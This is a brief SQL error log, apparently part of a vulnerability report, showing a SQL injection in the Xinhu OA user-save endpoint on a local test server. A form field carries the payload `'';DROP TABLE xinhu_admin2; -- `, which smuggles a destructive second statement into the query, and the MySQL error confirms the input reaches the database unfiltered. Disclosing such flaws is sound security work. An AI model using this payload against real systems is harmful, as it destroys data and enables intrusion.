 [ERROR SQL]
SELECT count(1) FROM xinhu_admin WHERE `id`<>'0' and `user`='';DROP TABLE xinhu_admin2; -- ''
[Reason]
mysqliError:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'DROP TABLE xinhu_admin2; -- ''' at line 1
[URL]
http://127.0.0.1/index.php?a=save&m=mode_user|input&d=flow&ajaxbool=true&rnd=813286
[POST]
[id]:0
[name]:asdf